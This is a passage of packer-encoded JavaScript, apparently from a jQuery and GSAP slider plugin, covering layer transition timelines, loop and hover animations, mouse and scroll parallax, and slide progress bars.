o,r=0;r<a.1p;r++)X(a[r]).G(V.1i.1f.1N).1m.1L&&X(a[r]).G(V.1i.1f.1N).1T.$85.1q("G-ls-1m","2A");V.J.19.1m.4t(),V.J.19.1d.3z(),V.J.19.1d.4t(),V.1V.4i("kW")&&V.1V.4j("kW",{gh:V.J.1K,ty:a,tz:j.4h}),V.J.2j.6x(),V.J.2j.4X.3e&&V.J.1K.1A(V.J.2j.4X.3e.2F(),0),V.J.2j.3T.3e&&V.J.1K.1A(V.J.2j.3T.3e.2F(),0),V.J.2j.2G.3e&&V.J.1K.1A(V.J.2j.2G.3e.2F(),0),V.J.1K.ky(q(){V.J.1K.kX()||V.1V.4i("kY")&&!1===V.1V.4j("kY",V.1V.4y())||(V.1x.2X(V.J.19.1u,{87:!0}),!V.1n.5G()&&V.1n.1Z.6r?V.1n.5N(V.1a.1R.1E):V.1n.1Z.aS&&V.J.2j.3i())},[],j,V.1a[s].G.1H),V.1a.1R.G.$52&&V.1a.1R.G.$52.U({3l:"5q"}),(!V.o.aa||"bx"!==V.K.5i&&!V.o.hb)&&V.o.aa||!(V.K.8O&&V.K.1Z.fS&&V.K.1Z.tA)&&V.K.8O||(V.o.ab&&V.1n.5G()&&V.J.1K.5Z(0),V.J.19.1u.2F(),V.o.5z&&"up"===V.1g.1d.kp&&V.J.1K.3x(1)),B.4t("5T.6e"+W),B.7B("6s.6e"+W+" 5T.6e"+W+" 8b.6e"+W),V.1a[s].G.6e&&(o=V.19.2L(s+",in,aO").1A(V.19.2L("3y,2A")),B.on("6s.6e"+W,q(){o.2H(q(){V.J.19.1s.dn(X(j),X(j).G(V.1i.1f.1N))})}),B.on("5T.6e"+W,q(){o.2H(q(){V.J.19.1s.gj(X(j),X(j).G(V.1i.1f.1N))})}),B.on("8b.6e"+W,q(){o.2H(q(){V.J.19.1s.bz(X(j),X(j).G(V.1i.1f.1N))})}))},kA:q(){V.1a.1R.G.5l&&"3Q"!==V.1a.1R.G.5l?(V.K.$6j.21("ls-4E"),V.K.$cJ.21("ls-4E")):(V.K.$6j.3M("ls-4E"),V.K.$cJ.3M("ls-4E")),j.6x()},81:q(e,t,i,a){if("4N"==2v t)1Q t;t=t.3N();18 s,o,r,n,l,d=V.1i.2s.i7,u=0;if(-1!==t.1c("*")&&(l="*"),-1!==t.1c("/")&&(l="/"),-1!==t.1c("+")&&(l="+"),-1!==t.1c("-")&&(l="-"),l)if(n=t.1M(l),s=X.46(n[0]),r=1j(X.46(n[1])),d[s]&&-1!==d[i][1].1c(d[s][0]))if(o="4N"==2v e.1u[s]?e.1u[s]:e.1u[s](e),a)u=r/3c;3v 2B(l){Y"*":u=o*r;1h;Y"/":u=o/r;1h;Y"+":u=o+r/3c;1h;Y"-":u=o-r/3c}3v V.2g&&(d[s]||V.1I.1A("2J","9l.kZ",s),-1===d[i][1].1c(d[s][0])&&V.1I.1A("2J","9l.l0",[s,d[s],i,d[i]])),"+"!==l&&!a||(u=r/3c);3v d[s=X.46(t)]&&-1!==d[i][1].1c(d[s][0])?u=a?0:"4N"==2v e.1u[s]?e.1u[s]:e.1u[s](e):V.2g&&(d[s]?-1===d[i][1].1c(d[s][0])&&V.1I.1A("2J","9l.l0",[s,d[s],i,d[i]]):V.1I.1A("2J","9l.kZ",s));1Q(u!=u||u<0)&&(V.2g&&V.1I.1A("2J","9l.tB",[i,s,u]),u=0),u},dm:q(e,t,i,a){2k(18 s=0,o=e.1p;s<o;s++){18 r,n=X(e[s]),l=n.G(V.1i.1f.1N),d=l.1T.$1J,u=l.1T.$8D,c=l.1T.$7n,p=l.1T.$85;l.1T.$aL,l.1T.$eT;if(l.5o.3z&&V.J.19.3z(n,l),n.4f("ls-bg"))l.2w.6F&&i.4o(n.2C(".ls-bg-5P"),V.J.2f.G.1H+V.J.2f.G.bW,{2q:!1,U:l.2w.3V},{2q:!1,U:l.2w.to,2o:H.gk.9v},-V.J.2f.G.bW),X.4O(l.1t.3a.c8)&&X.4O(l.1t.3a.c9)||(l.1t.J.bg||(l.1t.J.bg=V.J.19.5f.6B(l,"bg",l.1t.3a.c8,l.1t.3a.c9)),i.to([{p:0},n[0]],V.J.2f.G.1H,{p:1,2q:!1,2o:H.tC.9v,71:V.J.19.5f.8M,7P:["{57}",l.1t.J.bg]},0));3v 2B(t){Y"in":if(l.in.1L&&(l.2Q.7x||("4N"!=2v l.in.2I&&(l.in.2I=0),l.1u.7Y=l.in.2I,l.1u.7f=l.1u.7Y+l.in.1H),V.1C.8P(n,l.54,l.an),V.1C.9Z(l.9b,l.6f),V.1C.9Z(l.ca,l.aA),l.54.2b=l.2b.2s*V.1C.1F,l.2i.1L&&(l.3f.2i||(l.3f.2i=l.2i.8x,l.3f.6i=!0),l.ao.2i?(l.iq.2i=V.1C.2i(n,l.ao.2i,!0),l.ir.2i=V.1C.2i(n,l.3f.2i,l.3f.6i),i.4o(u[0],l.in.1H,l.ip,l.ej,l.1u.7Y)):H.2R.1r(u[0],{2i:V.1C.2i(n,l.3f.2i,l.3f.6i)}),V.J.19.1u.6y=!0),X.4O(l.1t.3a.in)?X.4O(l.1t.3a.1S)||n.U("1t",l.3f.1t):(l.1t.J.in||(l.1t.J.in=V.J.19.5f.6B(l,"in",l.1t.3a.in,l.1t.3a.1Y)),i.to([{p:0},n[0]],l.in.1H,{p:1,2q:!1,2o:l.az.2o,71:V.J.19.5f.8M,7P:["{57}",l.1t.J.in]},l.1u.7Y)),i.4o(d[0],l.in.1H,l.im,l.az,l.1u.7Y),i.4o(n[0],l.in.1H,l.io,l.ei,l.1u.7Y)),l.is.9j&&((l.2c.1G||l.2y.1G)&&V.J.19.8g.l1(n,l),l.2c.1L&&(l.in.1L||i.to(d[0],0,X.4d(!0,{},l.az,l.1f.1J),l.1u.7Z),l.2c.62=V.J.19.8g.gl(l.2c.1G.1M("3K"),l.2c.ns),V.1C.8P(n,l.3W,l.8t),l.3W.2b=l.2b.56*V.1C.1F,X.4O(l.8t.2P)||V.J.19.8g.bA(l,l.8t.2P,l.3W,"l2"),X.4O(l.3W.2P)||V.J.19.8g.bA(l,l.3W.2P,l.3W,"l2"),2l l.3W.2P,l.2Q.7x||(l.1u.7Z=j.81(l,l.2c.2I,"7Z"),l.1u.9f=l.1u.7Z+(l.2c.62.1p-1)*l.2c.7W+l.2c.1H),i.l3(l.2c.62,l.2c.1H,l.3W,l.9c,l.2c.7W,l.1u.7Z,q(e){V.J.19.in.4D(e)},[n]))),l.is.hV&&V.o.5z&&i.tD(l.1u.80(),q(){5t(q(){2l V.2D.1d,V.J.19.1u.7I=0,V.1g.1d.a3=9T},69)}),l.1m.1L&&"24"==l.1m.5B){V.J.19.1m.24();18 h=4a H.6Y({4n:!0}),m={5A:-1==l.1m.2S?-1:l.1m.2S-1,2o:8V.8W};2B(l.2Q.7x&&!l.is.3y||(l.1u.as=j.81(l,l.1m.2I,"as"),l.1u.i8=-1!==l.1m.2S&&l.1u.as+l.1m.1H*l.1m.2S),l.1m.3U=h,l.1m.8X={x:0,y:-10},l.1m.8q){5d:Y"3T":m.do={dp:1.5,3a:[{x:10,y:0},{x:0,y:10},{x:-10,y:0},{x:0,y:-10}]};1h;Y"dq-h":m.do={1G:"gm",dp:1,3a:[{x:20,y:0},{x:0,y:10},{x:-20,y:0},{x:0,y:-10}]};1h;Y"dq-v":l.1m.8X={x:0,y:-20},m.do={1G:"gm",dp:1,3a:[{x:10,y:0},{x:0,y:20},{x:-10,y:0},{x:0,y:-20}]};1h;Y"l4":l.1m.8X={x:0,y:0},m.do={1G:"gm",dp:1,3a:[{x:20,y:-10},{x:40,y:0},{x:20,y:10},{x:0,y:0},{x:-20,y:-10},{x:-40,y:0},{x:-20,y:10},{x:0,y:0}]};1h;Y"8w-h":l.1m.8X={x:-10,y:0},m.x=10,m.2o=gk.9v,m.7d=!0,m.5A=-1==l.1m.2S?-1:2*l.1m.2S-1;1h;Y"8w-v":l.1m.8X={x:0,y:-10},m.y=10,m.2o=gk.9v,m.7d=!0,m.5A=-1==l.1m.2S?-1:2*l.1m.2S-1}m.71=q(e,t,i,a,s,o,r){H.2R.1r(i,{x:-t.x*(a/50)*1j(s),y:-t.y*(a/50)*1j(s),3j:"3d"==o?t.y/(1o/r):0,3k:"3d"==o?-t.x/(1o/r):0})},m.7P=["{57}",l.1m.8X,p[0],l.1m.7V,l.1m.6h,l.1m.1G,l.1m.27],h.to(l.1m.8X,-1==l.1m.8q.1c("8w")?l.1m.1H:l.1m.1H/2,m),i.1A(h,l.1u.as),h.2F()}l.1v.1L&&(h=4a H.6Y({5A:l.1v.5A,9e:l.1v.9e,7d:l.1v.7d,4n:!0}),l.2Q.7x&&!l.is.3y||(l.1u.6I=j.81(l,l.1v.2I,"6I"),l.1u.7g=-1!==l.1v.2S&&l.1u.6I+(l.1v.5A+1)*l.1v.1H+l.1v.5A*l.1v.9e),l.1v.3U=h,V.1C.8P(n,l.4B,{x:l.6G.x,y:l.6G.y}),(l.4B.x&&0!==l.4B.x||l.4B.y&&0!==l.4B.y)&&(V.J.19.1u.6y=!0),l.ep.2W=V.1x.2T.2W(l.6G.2W,n,n.G(V.1i.1f.1N).1T.$1J,!1),l.ep.2b=l.2b.1v*V.1C.1F,X.4O(l.1t.3a.1v)||(l.1t.J.1v||(l.1t.J.1v=V.J.19.5f.6B(l,"1v",X.4O(l.1t.3a.9r)?l.1t.3a.1Y:l.1t.3a.9r,l.1t.3a.1v)),h.to([{p:0},n[0]],l.1v.1H,{p:1,2q:!1,2o:l.cf.2o,71:V.J.19.5f.8M,7P:["{57}",l.1t.J.1v]},0)),h.4o(c[0],l.1v.1H,l.it,l.cf,0),l.aq.2i&&(l.iu.2i=V.1C.2i(n,l.aq.2i,!0),h.to(u[0],l.1v.1H,l.er,0),V.J.19.1u.6y=!0),-1!==l.1v.5A&&("tE"===V.o.65||V.1w.2j.2G.$1B||V.o.5z)?(i.1A(h,l.1u.6I),h.2F()):i.tF(q(e){e.2F()},l.1u.6I,[h])),l.is.3y&&(l.1u.c1=l.1u.7f,l.1u.c2="1o%",l.2Q.7x||(r=1D.3Y(l.1u.at(),0),j.4h=1D.3Y(j.4h,r)));1h;Y"1S":l.is.9j&&l.2y.1L&&(l.2y.62=V.J.19.8g.gl(l.2y.1G.1M("3K"),l.2y.ns),V.1C.8P(n,l.3D,l.8u,l.ce),l.ce.2b=l.2b.56*V.1C.1F,X.4O(l.8u.2P)||V.J.19.8g.bA(l,l.8u.2P,l.3D,"l5"),X.4O(l.3D.2P)||V.J.19.8g.bA(l,l.3D.2P,l.3D,"l5"),2l l.3D.2P,l.2Q.7x||(l.1u.8v=j.81(l,l.2y.2I,"8v"),l.1u.9g=l.1u.8v+(l.2y.62.1p-1)*l.2y.7W+l.2y.1H),l.2i.1L&&(23 0===l.7X.2i&&i.to(u[0],0,{58:!1,U:{2i:V.1C.2i(n,l.2i.3Y)}},l.1u.8v),V.J.19.1u.6y=!0),i.l3(l.2y.62,l.2y.1H,l.ce,l.3D,l.2y.7W,l.1u.8v)),V.1C.8P(n,l.4A,l.ap,l.el),V.1C.9Z(l.cb,l.aC),V.1C.9Z(l.9d,l.6g),l.el.2b=l.2b.2s*V.1C.1F,"ax"!==l.1S.2I?(l.2Q.7x&&!l.is.3y||(l.is.3y?(l.1u.c1=0,l.1u.5M=j.81(l,l.1S.2I,"5M",!0),l.1u.c2=l.1u.5M):l.1u.5M=1D.3Y(j.81(l,l.1S.2I,"5M"),l.1u.7f),l.1u.9h=l.1u.5M+l.1S.1H),l.2i.1L&&(23 0===l.7X.2i?i.to(u[0],0,{58:!1,U:{2i:V.1C.2i(n,l.2i.3Y)}},l.1u.5M):(l.eo.2i=V.1C.2i(n,l.7X.2i,!0),i.to(u[0],l.1S.1H,l.cd,l.1u.5M)),V.J.19.1u.6y=!0),X.4O(l.1t.3a.1S)||(l.1t.J.1S||(l.1t.J.1S=V.J.19.5f.6B(l,"1S",X.4O(l.1t.3a.c7)?X.4O(l.1t.3a.9r)?l.1t.3a.1Y:l.1t.3a.9r:l.1t.3a.c7,l.1t.3a.1S)),i.to([{p:0},n[0]],l.1S.1H,{p:1,2q:!1,2o:l.aB.2o,71:V.J.19.5f.8M,7P:["{57}",l.1t.J.1S]},l.1u.5M)),i.4o(d[0],l.1S.1H,l.ek,l.aB,l.1u.5M),i.4o(n[0],l.1S.1H,l.en,l.cc,l.1u.5M),i.4o(d[0],0,l.1f.1J,l.3z.il,l.1u.9h)):(l.1u.c1=0,l.1u.c2="1o%"),(!l.is.3y||l.is.3y&&l.2Q.9k===V.1a.1R.1E)&&(a.4o(d[0],V.o.7R,l.ek,l.aB,0),a.4o(n[0],V.o.7R,l.en,l.cc,0),l.2i.1L&&23 0!==l.7X.2i&&(l.eo.2i=V.1C.2i(n,l.7X.2i,!0),a.to(u[0],V.o.7R,l.cd,0))),r=1D.3Y(l.1u.ed(),0),j.4h=1D.3Y(j.4h,r),l.2Q.7x=!0}}},2F:q(){V.J.1K&&(V.J.1K.2F(),V.1x.2X(j,{fP:!0,6r:!0,aX:!1,4n:!1}))},4u:q(e){e=X.4T(e)?e:.75;V.J.1K&&(H.2R.to(V.J.1K,e,{5Z:0}),V.1x.2X(j,{4n:!0,aX:!1}))},8G:q(){V.J.1K&&(H.2R.to(V.J.1K,.75,{5Z:1}),V.1x.2X(j,{4n:!1,aX:!1}))},3i:q(){V.J.1K&&V.J.1K.3i()},gg:q(e){e||(j.2F(),j.gn()),V.J.1K&&(V.K.8H()||0!==V.J.1K.4h()&&1!==V.J.1K.3x()||"8Y"!==V.1g.1d.2t||(V.1n.2t="1R",(e=V.1n.47.9D).1c(V.1a.2u.1E)===e.1p-1?(V.K.5i="dr",V.1g.1d.8U(),V.1n.2t="2x"):V.2n.1R()))},dl:q(e,t){e&&!t||(j.3i(),j.gn()),V.J.1K&&(V.K.8H()||0!==V.J.1K.4h()&&0!==V.J.1K.3x()||"up"!==V.1g.1d.2t||(V.1n.2t="2x",0===V.1n.47.9D.1c(V.1a.2u.1E)?(V.K.5i="go",V.1g.1d.8U(),V.1n.2t="1R"):V.2n.2x()))},gn:q(){V.J.1K&&H.2R.to(V.J.1K,.25,{5Z:1+j.7I})},kR:q(){j.1Z={fP:!1,6r:!1,4n:!1,aX:!1,87:!1}}},1s:{8U:q(e){e.1q("G-ls-gp","1")},bw:q(e){e.1q("G-ls-gp","0")},1r:q(e,t){t.1T.$1J.on("6s."+W,q(){V.J.19.1s.dn(e,t)}),t.1T.$1J.on("5T."+W,q(){V.J.19.1s.gj(e,t)}),t.1T.$1J.on("8b."+W,q(){V.J.19.1s.bz(e,t)})},l6:q(e,t){18 i,a,s;t.1s.3U=4a H.6Y({4n:!0,bv:q(e,t){t.1s.3U.tG&&(t.1s.3U.1W().7O(),2l t.1s.3U)},tH:[e,t]}),V.1C.8P(e,t.4C,t.55,t.et),V.1C.9Z(t.4C,t.55),t.et.2b=t.2b.1s*V.1C.1F,t.1s.ds=H.2R.4o(e[0],t.1s.7e,t.es,t.eu),t.1s.3U.1A(t.1s.ds,0),e.1R().is(".ls-2s-52")?(i=e.1R(),a=X.4d(!0,{},t.es,{U:{2Z:1,4c:"4J",2a:"4J",z:0}}),s=X.4d(!0,{},t.eu,{U:{2Z:1,4c:"4J",2a:"4J",z:0}}),t.1s.8Z=H.2R.4o(i[0],t.1s.7e,a,s),t.1s.3U.1A(t.1s.8Z,0)):t.1s.8Z=2U,t.1s.e9&&(s={83:ay},V.4Q.aM&&(s.3w="jk(tI)"),t.1s.3U.to(t.1T.$86[0],t.1s.7e,{2q:!1,U:s},0)),t.1s.l7=t.1s.7e/t.1s.ar==1?1:t.1s.7e/t.1s.ar,j.gq(e,t)},dn:q(e,t){"1"===e.1q("G-ls-gp")&&(e.1q("G-ls-gr",1),t.1T.$1J.7B("8b."+W),t.1s.3U?(t.1s.3U.2F().1W().3x(0),j.gq(e,t)):j.l6(e,t))},gj:q(e,t){t.1s.3U&&(t.1s.3U.1W().3x(1),j.l8(e,t)),e.6b("G-ls-gr")},bz:q(e,t){e.1q("G-ls-gr")||j.dn(e,t)},gq:q(e,t){t.1s.ds.dt({2o:t.1s.67}),t.1s.8Z&&t.1s.8Z.dt({2o:t.1s.67}),t.1s.3U.2F().5Z(1)},l8:q(e,t){t.1s.ds.dt({2o:t.1s.6H}),t.1s.8Z&&t.1s.8Z.dt({2o:t.1s.6H}),t.1s.3U.3i().5Z(t.1s.l7)}},1m:{a4:{1G:"2d",5B:"3A",8q:"3T",2t:"gs",1H:5,2S:-1,2I:"eb",x:!0,y:!0,27:10,7V:10,al:1.5,bV:1.2,2W:"50% 50% 0",2b:69},1i:{ai:5,a5:"5K",bB:40,8h:10},1Z:{1L:!1,9O:!1},2M:{3A:{$2d:X(),$3d:X()},1d:{$2d:X(),$3d:X()},24:{$2d:X(),$3d:X()}},1f:q(){18 t=j;B.on("6s."+W,q(){(t.2M.3A.$2d.1p||t.2M.3A.$3d.1p)&&t.72()}),B.on("8b."+W,q(e){(t.2M.3A.$2d.1p||t.2M.3A.$3d.1p)&&t.bz(e)}),B.on("5T."+W,q(){(t.2M.3A.$2d.1p||t.2M.3A.$3d.1p)&&t.3z()}),V.1g.6v&&V.1g.l9&&(X(1k).on("tJ."+W,q(){t.1Z.9O&&t.la(5B)}),X(1k).on("gt."+W,q(){t.72()})),X(1k).on("1d.1m"+W+" 7C.1m"+W,q(){(t.2M.1d.$2d.1p||t.2M.1d.$3d.1p)&&t.1d()}),t.1i.ai*=V.o.hq?-1:1},cu:q(e,t,i,a){2B(j.1Z.1L||(V.1x.2X(j,{1L:!0}),j.1f()),X.4d(!0,t,j.a4,V.1a[a].1m,i.1m),i.2b.1m?t.2b=i.2b.1m:i.2b.1m=t.2b,t.5B.49(/(3A|1d|24)/)||(t.5B="3A"),t.8q.49(/(3T|dq-h|dq-v|l4|8w-h|8w-v)/)||(t.8q="3T"),t.2t.49(/(gs|tK)/)||(t.2t="gs"),t.1G.49(/(2d,3d)/)&&(t.1G="2d"),(i.1m=t).e5){Y"3o":t.x=!1,t.y=!1;1h;Y"x":t.y=!1;1h;Y"y":t.x=!1}j.2M[t.5B]["$"+t.1G]=j.2M[t.5B]["$"+t.1G].1A(e)},gu:q(){18 e,t,i,a=V.1w.4I.$1B,s=(V.1a.2u&&V.1a.2u.1m?V.1a.2u:V.1a.1R).1E;V.1a[s].G.$2a&&V.1a[s].G.$2a.G(V.1i.1f.1N).1m.1L&&V.1a[s].G.5l&&"3Q"!==V.1a[s].G.5l&&(e="50% -"+.25*V.K.Z+"px 0",i=23 0!==(t=V.1a[s].G.$2a.G(V.1i.1f.1N).1m).27?2*t.27:23 0!==V.1a[s].1m.27?2*V.1a[s].1m.27:2*j.a4.27,a.G(V.1i.1f.1N,{1m:X.4d(!0,{},j.a4,V.1a[s].1m,{6h:t.6h,2W:e,27:i})}),a.1q("G-ls-1m","2A"),H.2R.1r(a[0],{2W:e,2b:a.G(V.1i.1f.1N).1m.2b*V.1C.1F}),"3d"===V.1a[s].1m.1G||"3d"===t.1G?j.2M.3A.$3d=j.2M.3A.$3d.1A(a):j.2M.3A.$2d=j.2M.3A.$2d.1A(a)),j.du=!0},lb:q(){18 e=V.1w.4I.$1B;j.2M.3A.$2d=j.2M.3A.$2d.3P(e),j.2M.3A.$3d=j.2M.3A.$3d.3P(e),e.1q("G-ls-1m","cM"),j.du=!1},72:q(){X().1A(j.2M.3A.$2d).1A(j.2M.3A.$3d).1A(j.2M.1d.$2d).1A(j.2M.1d.$3d).1A(j.2M.24.$2d).1A(j.2M.24.$3d).2H(q(){18 e=X(j),t=e.G(V.1i.1f.1N).1m,i=e.1y(".ls-2s");H.2R.1r(X(j)[0],{2W:V.1x.2T.2W(t.2W,e,i.G(V.1i.1f.1N).1T.$1J,V.K.$6j),2b:t.2b*V.1C.1F})}),j.7Q=!0},la:q(e){18 t,i;j.7Q?(e=0===(t=1k.tL)?(i=5*-1j(e.gv)*j.1i.8h*V.1C.1F,5*(j.1i.bB-1j(e.gw))*j.1i.8h*V.1C.1F):90===t?(i=5*-1j(e.gw)*j.1i.8h*V.1C.1F,5*(1j(e.gv)+j.1i.bB)*j.1i.8h*V.1C.1F):(i=5*1j(e.gw)*j.1i.8h*V.1C.1F,5*(j.1i.bB-1j(e.gv))*j.1i.8h*V.1C.1F),j.dv(i,e,"3A"),j.dw(i,e,"3A")):j.72(),V.K.1Z.88||j.du||!V.1w.4I.$1B||j.gu()},4t:q(){X(1k).4t("1d.1m"+W),X(1k).4t("7C.1m"+W)},24:q(){j.7Q||j.72()},1d:q(){18 e=(("28"===j.1i.a5?V.1g.4Z:V.1g.4Z+(V.1g.42-V.K.Z)/2)-V.K.4g)*V.1C.1F*j.1i.ai;V.K.1Z.6S&&(e=0),j.7Q||j.72(),j.dv(0,e,"1d"),j.dw(0,e,"1d")},bz:q(e){18 t,i;j.7Q?(V.K.1Z.88||j.du||!V.1w.4I.$1B||j.gu(),t=V.K.bC+V.K.Q/2,i=V.K.4g+V.K.Z/2,t=e.fF-t,i=e.tM-i,j.dv(t,i,"3A"),j.dw(t,i,"3A")):j.72()},dv:q(s,o,e){j.2M[e].$2d.2H(q(){18 e,t,i,a=X(j);"2A"===a.1q("G-ls-1m")&&(t=(e=a.G(V.1i.1f.1N).1m).x?-s*(e.7V/dx)*1j(e.6h):0,i=e.y?-o*(e.7V/dx)*1j(e.6h):0,H.2R.to(a[0],e.al,{x:t,y:i}))})},dw:q(r,n,e){j.2M[e].$3d.2H(q(){18 e,t,i,a,s,o=X(j);"2A"===o.1q("G-ls-1m")&&(a=(e=o.G(V.1i.1f.1N).1m).x?(i=-r/(lc/e.27),-r*(e.7V/dx)*1j(e.6h)):i=0,s=e.y?(t=n/(lc/e.27),-n*(e.7V/dx)*1j(e.6h)):t=0,H.2R.to(o[0],e.al,{3j:t,3k:i,x:a,y:s}))})},3z:q(){X().1A(j.2M.3A.$2d).1A(j.2M.3A.$3d).2H(q(){18 e=X(j);"2A"===e.1q("G-ls-1m")?H.2R.to(e[0],X(j).G(V.1i.1f.1N).1m.bV,{x:0,y:0,3j:0,3k:0}):H.2R.1r(e[0],{x:0,y:0,3j:0,3k:0})}),V.1w.4I.$1B&&j.lb(),j.7Q=!1}},1d:{a4:{6K:{2W:"50% 50% 0"},2b:69,1H:1},1i:{a5:"28"},1Z:{1L:!1},$2M:X(),1f:q(){18 e=j;X(1k).on("1d.1d"+W+" 7C.1d"+W,q(){e.$2M.1p&&e.1d()}),X(1k).on("1C.1d"+W,q(){e.$2M.1p&&e.72()})},cu:q(e,t,i,a){j.1Z.1L||(V.1x.2X(j,{1L:!0}),j.1f()),X.4d(!0,t,j.a4,i.1d),i.2b.1d?t.2b=i.2b.1d:i.2b.1d=t.2b,i.1d=t,j.$2M=j.$2M.1A(e)},gx:q(e){2B(e){Y"28":e=V.1g.4Z;1h;Y"5K":e=V.1g.4Z+(V.1g.42-V.K.Z)/2;1h;Y"22":e=V.1g.4Z+V.1g.42-V.K.Z}1Q e},1d:q(o){18 r=j,n=j.gx(j.1i.a5);j.7Q||j.72(),j.$2M.2H(q(){18 e=X(j),t=e.1y(".ls-1d-3w"),i=e.G(V.1i.1f.1N).1d;i.5K&&n!==i.5K&&(n=r.gx(i.5K)),s=V.K.1Z.6S?0:n-V.K.4g;18 a={x:i.x?r.8i(-s*i.x,"x",i,-s):0,y:i.y?r.8i(-s*i.y,"y",i,-s):0},s={27:i.27?r.8i(-s*i.27,"27",i,-s):0,3j:i.3j?r.8i(-s*i.3j,"3j",i,-s):0,3k:i.3k?r.8i(-s*i.3k,"3k",i,-s):0,4L:i.4L?r.8i(-s*i.4L,"4L",i,-s):0,4M:i.4M?r.8i(-s*i.4M,"4M",i,-s):0,4b:i.4b?1+-s/3c*i.4b:1,4l:i.4l?1+-s/3c*i.4l:1};o?(H.2R.1r(e[0],a),H.2R.1r(t[0],s)):(H.2R.to(e[0],i.1H,a),H.2R.to(t[0],i.1H,s))})},8i:q(e,t,i,a){1Q i[t+"7d"]&&a<1&&(e=-e),23 0!==i[t+"8x"]&&e<i[t+"8x"]&&(e=i[t+"8x"]),23 0!==i[t+"3Y"]&&e>i[t+"3Y"]&&(e=i[t+"3Y"]),e*V.1C.1F},72:q(){j.$2M.2H(q(){18 e=X(j).G(V.1i.1f.1N).1d,t=X(j).1y(".ls-2s");H.2R.1r(X(j).1y(".ls-1d-3w")[0],{2W:V.1x.2T.2W(e.6K.2W,X(j),t,t),2b:e.2b*V.1C.1F})}),j.7Q=!0},4t:q(){j.1d(!0)},3z:q(){j.7Q=!1}},5f:{6B:q(e,t,i,a){18 s,o=4a V.1i.2s.2z.1t,r={};2k(s in o)2B(t){Y"in":r[s]=[o[s],o[s]],r[s][0]=(i.6z(s)?i:a.6z(s)?a:o)[s],r[s][1]=(a.6z(s)?a:o)[s],e.1t.3a.9r[s]=r[s][1];1h;Y"1s":Y"1v":Y"1S":r[s]=[],r[s][0]=(i.6z(s)?i:o)[s],r[s][1]=(a.6z(s)?a:i.6z(s)&&i[s]!==o[s]?i:o)[s],"1v"===t&&!0!==e.1v.7d&&-1!==e.1v.2S&&(e.1t.3a.c7[s]=r[s][1]);1h;Y"bg":r[s]=[o[s],o[s]],i.6z(s)&&(r[s][0]=i[s]),a.6z(s)&&(r[s][1]=a[s])}1Q r},2T:q(e){2k(18 t,i,a={},s=/(bY|ic|ie|ig|bZ-4s|ih|ii|ij)/i,o=0,r=(e=e.1M(" ")).1p;o<r;o++)(t=(i=e[o].1M("("))[0]).49(s)&&(i=1j(i[1]),a[t]=i);1Q a},8M:q(e,t){18 i=1o*e.5c[0].p;if("63"==2v t){18 a,s="";2k(a in t)if("63"==2v t[a]&&2===t[a].1p)2B(a){Y"bY":s+=" bY( "+(t[a][0]<t[a][1]?t[a][0]+1D.48(t[a][0]-t[a][1])/1o*i:t[a][0]-1D.48(t[a][0]-t[a][1])/1o*i)+"px )";1h;Y"bZ-4s":s+=" bZ-4s( "+(t[a][0]<t[a][1]?t[a][0]+1D.48(t[a][0]-t[a][1])/1o*i:t[a][0]-1D.48(t[a][0]-t[a][1])/1o*i)+"8R )";1h;5d:s+=" "+a+"( "+(t[a][0]<t[a][1]?t[a][0]+1D.48(t[a][0]-t[a][1])/1o*i:t[a][0]-1D.48(t[a][0]-t[a][1])/1o*i)+"% )"}H.2R.1r(e.5c,{"-61-1t":s,1t:s})}}},8g:{gl:q(e,t){18 i=t;if("tN"==e[1])i=t.gy(0).3i();3v if("tO"==e[1])i=t.gy(0).tP(q(){1Q.5-1D.2P()});3v if("5K"==e[1]){2k(18 a=1D.3O(t.1p/2),i=[t[a]],s=1;s<=a;s++)i.5r(t[a-s],t[a+s]);i.1p=t.1p}3v if("tQ"==e[1]){18 o,r=1D.3O(t.1p/2);2k(i=[t[0]],o=1;o<=r;o++)i.5r(t[t.1p-o],t[o]);i.1p=t.1p}1Q i},l1:q(e,t){X(".tR, .tS, .j7",e).1A(t.1T.$1J).U({3w:"3o",2Z:1}).2H(q(){2l j.kt})},bA:q(e,t,i,a){2k(18 s in t){2k(18 o=[],r=0,n=e["56"+a].62.1p;r<n;r++)o[r]=V.1x.2T.eV(t[s],s);2l i[s],i.6J[s]=o}t=2U}}},1b:{1i:{4e:69,5V:69,6c:bN},kx:q(e,t){18 i,a,s,o;V.1a.2u.1E&&V.1a.2u.G.$2h.1p&&(o=(i=V.1a.2u.G.$2h).G(V.1i.1f.1N).1T.$9x,t&&(i.G(V.1i.1f.1N).1l.g3=!0,o.6c(V.J.1b.1i.6c,q(){i.4t("b6"),i.G(V.1i.1f.1N).1l.g3=!1}))),V.1a.1R.G.$2h.1p&&(s=(a=V.1a.1R.G.$2h).G(V.1i.1f.1N).1T.$9x,o=a.G(V.1i.1f.1N).1T.$cs,V.1g.6v&&(B.4f("ls-1g-is-6P")&&o.4f("ls-3S-on-6P")||B.4f("ls-1g-is-6Q")&&o.4f("ls-3S-on-6Q"))||5t(q(){a.4t("cY")},e?50:0),e||t?s.5V(V.J.1b.1i.6c):s.U({3l:"5q"}),a.G(V.1i.1f.1N).1l.g4=!0)}},2j:{1i:{ld:.35,le:.3},6x:q(e){j.a2=e||"1R",j.3z(),V.1w.2j.4X.$1B&&j.4X.6B(),V.1w.2j.3T.$1B&&j.3T.6B(),V.1w.2j.2G.$1B&&j.2G.6B()},3i:q(){18 e;V.1a.2u&&V.1a.2u.G&&V.J.1K&&(e=V.J.1K.3x(),e=V.1a.2u.G.1H*e/j.1i.le,V.1w.2j.4X.$1B&&j.4X.3e&&(V.J.1K.5O(V.J.2j.4X.3e),j.4X.3e.3i().5Z(e)),V.1w.2j.3T.$1B&&j.3T.3e&&(V.J.1K.5O(V.J.2j.3T.3e),j.3T.3e.3i().5Z(e)),V.1w.2j.2G.$1B&&j.2G.3e&&(V.J.1K.5O(V.J.2j.2G.3e),j.2G.3e.3i().5Z(e)))},3z:q(){V.1w.2j.4X.$1B&&j.4X.3e&&j.4X.3z(),V.1w.2j.3T.$1B&&j.3T.3e&&j.3T.3z(),V.1w.2j.2G.$1B&&j.2G.3e&&j.2G.3z()},4X:{3z:q(){j.3e&&(j.3e.6w(),j.3e=!1)},6B:q(){j.3e=H.2R.4o(V.1w.2j.4X.$1B[0],V.1a[V.J.a2].G.1H,{2q:!1,4n:!0,U:{Q:0}},{2q:!1,U:{},2o:H.8V.8W,bv:q(){V.J.2j.4X.3e=!1},4D:q(e){e.5c.1Y.Q="1o%",e.5c.1Y.Q="fO( 1o% - "+V.K.3b.bq+"px 